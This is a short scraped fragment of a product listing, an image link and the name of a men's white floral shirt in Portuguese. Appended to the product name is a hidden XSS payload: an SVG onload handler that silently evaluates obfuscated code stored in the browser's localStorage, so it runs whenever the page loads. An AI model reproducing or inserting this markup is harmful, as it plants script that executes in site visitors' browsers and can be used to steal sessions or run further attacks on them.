 Camisa Floral Masculina - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 